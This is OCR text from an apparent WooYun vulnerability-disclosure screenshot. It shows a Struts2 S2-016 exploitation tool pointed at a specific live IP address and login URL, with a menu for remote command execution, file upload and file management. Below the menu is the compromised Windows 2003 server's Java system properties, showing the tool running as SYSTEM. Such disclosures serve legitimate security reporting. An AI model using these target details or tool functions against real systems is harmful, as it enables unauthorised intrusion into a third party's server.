 目标地址： http://183.203.18.20:8080/system/manager/terminalLogin.do
字符集： UTF-8 提交方式： GET 空格编码 \40 漏洞编号 S2-016
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 文件管理
java.home: C:\Program Files\zfs\jdk\jre
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: SYSTEM
user.home: C:\Documents and Settings\Default User
user.dir: C:\WINDOWS\system32
java.class.version: 50.0
java.class.path: C:\Program Files\zfs\tomcat\bin\bootstrap.jar
java.library.path: C:\Program Files\zfs\tomcat\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
java.specification.name: Java Platform API Specification
java.io.tmpdir: C:\Program Files\zfs\tomcat\temp
www.wooyun.org